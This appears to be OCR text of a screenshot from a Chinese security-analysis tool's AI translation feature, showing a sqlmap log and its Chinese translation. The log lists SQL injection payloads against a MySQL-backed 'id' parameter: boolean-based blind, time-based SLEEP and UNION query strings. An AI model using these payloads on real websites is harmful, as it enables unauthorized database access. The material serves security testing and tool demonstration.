 DeepSeek 安全分析平台 公众号:知攻善防实验室 By:ChinaRan404
流量分析 JS审计 进程分析 HTTP转Python 文本处理 正则生成 WebShell检测 AI翻译
AI多语言专业翻译
源语言: 自动检测 目标语言: 中文
原文:
[18:36:44] [INFO] parsing HTTP request from '/Users/
chinaran404/yakit-projects/temp/yak-2318191131.tmp'
[18:36:44] [INFO] fetched random HTTP User-Agent header
value 'Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_5_7; en-
US) AppleWebKit/532.0 (KHTML, like Gecko) Chrome/4.0.202.0
Safari/532.0' from file '/Users/chinaran404/.pyenv/versions/
3.8.20/lib/python3.8/site-packages/sqlmap/data/txt/user-
agents.txt'
[18:36:44] [INFO] resuming back-end DBMS 'mysql'
[18:36:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored
session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=196 AND 8177=8177
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query
SLEEP)
Payload: id=196 AND (SELECT 5857 FROM
(SELECT(SLEEP(5)))BNsK)
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: id=196 UNION ALL SELECT
译文:
[18:36:44] [INFO] 从 '/Users/chinaran404/yakit-projects/
temp/yak-2318191131.tmp' 解析 HTTP 请求
[18:36:44] [INFO] 从文件 '/Users/chinaran404/.pyenv/versions/
3.8.20/lib/python3.8/site-packages/sqlmap/data/txt/user-
agents.txt' 获取随机 HTTP User-Agent 头值 'Mozilla/5.0
(Macintosh; U; Intel Mac OS X 10_5_7; en-US) AppleWebKit/
532.0 (KHTML, like Gecko) Chrome/4.0.202.0 Safari/532.0'
[18:36:44] [INFO] 恢复后端数据库管理系统 'mysql'
[18:36:44] [INFO] 测试与目标 URL 的连接
sqlmap 从存储的会话中恢复了以下注入点:
---
参数: id (GET)
类型: 基于布尔的盲注
标题: AND 基于布尔的盲注 - WHERE 或 HAVING 子句
有效载荷: id=196 AND 8177=8177
类型: 基于时间的盲注
标题: MySQL >= 5.0.12 AND 基于时间的盲注 (查询 SLEEP)
有效载荷: id=196 AND (SELECT 5857 FROM
(SELECT(SLEEP(5)))BNsK)
类型: UNION 查询
标题: 通用 UNION 查询 (NULL) - 10 列
有效载荷: id=196 UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a7a7871,0x646
a42694c45644f65774f4343596c71644e627351744b6d785959775169736
76e466b6f4b5a4454,0x7171707171),NULL,NULL-- -
开始翻译
公众号 · 知攻善防实验室
翻译完成